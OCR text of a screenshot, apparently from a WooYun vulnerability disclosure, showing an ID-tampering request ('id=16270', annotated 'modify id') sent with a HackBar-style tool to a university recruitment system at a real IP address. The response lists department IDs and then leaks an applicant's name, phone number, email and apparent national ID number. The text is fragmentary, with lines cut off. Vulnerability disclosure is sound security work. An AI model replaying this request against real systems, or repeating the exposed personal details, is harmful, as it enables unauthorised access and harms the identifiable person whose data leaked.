 NT SQL· XSS· Encryption· Encoding· Other·
Load URL
http://121.193.130.41/rs_recruit/HR4001Action.do?param=applicantRegisterType
Split URL
Execute
Enable Post data Enable Referrer
ost data
id=16270
修改id
"college_id":"113","college":"审计处"},{"college_id":"114","college":"保卫处"},{"college_id":"115","college":"基建处"},{"college_id":"116"
"college_id":"117","college":"研究生院"},{"college_id":"118","college":"离退休工作处"},{"college_id":"119","college":"国际合作与交流处"}
"college_id":"415","college":"精馏中心"},{"college_id":"220","college":"农业与生物工程学院"},{"college_id":"304","college":"民主党派办公
理中心"},{"college_id":"401","college":"体育部"},{"college_id":"402","college":"图书馆"},{"college_id":"403","college":"档案馆"},{"college_
"college_id":"405","college":"建筑设计规划研究总院"},{"college_id":"406","college":"内燃所"},{"college_id":"407","college":"附中"},{"colle
"college_id":"409","college":"资产经营公司"},{"college_id":"410","college":"后勤服务集团(取消)"},{"college_id":"411","college":"冯骥才文
王学仲艺术研究所"},{"college_id":"413","college":"石化中心"},{"college_id":"215","college":"中视影视学院"},{"college_id":"218","college":
洋工商学院"},{"college_id":"219","college":"继续教育学院"},{"college_id":"302","college":"校工会"},{"college_id":"303","college":"校团委"}
务处"},{"college_id":"301","college":"直属办公室"},{"college_id":"307","college":"网络教育学院"},{"college_id":"308","college":"国际教育学
办公室"},{"college_id":"310","college":"就业指导中心"},{"college_id":"123","college":"国有资产监督管理办公室"},{"college_id":"901","colle
"college_id":"122","college":"保密办公室"},{"college_id":"216","college":"计算机科学与技术学院"},{"college_id":"222","college":"电工电子
析中心"},{"college_id":"224","college":"网络多媒体技术中心"},{"college_id":"225","college":"求是学部"},{"college_id":"121","college":"基金
"college_id":"418","college":"体育设施管理中心"},{"college_id":"188","college":"信网中心"},{"college_id":"370","college":"工笔重彩研究所
学"},{"college_id":"226","college":"生命科学学院"},{"college_id":"230","college":"法学院"},{"college_id":"423","college":"前沿技术研究院"}
公室"},{"college_id":"430","college":"特殊人员"},{"college_id":"906","college":"中国文化大学"},{"college_id":"905","college":"美国弗吉尼亚
湾成功大学"}],"data12":[{"sname":"袁振圣","phone":"15686015708","mail":"yuanzs882@163.com","dno":"370783198701223311","dtyp
www.wooyun.org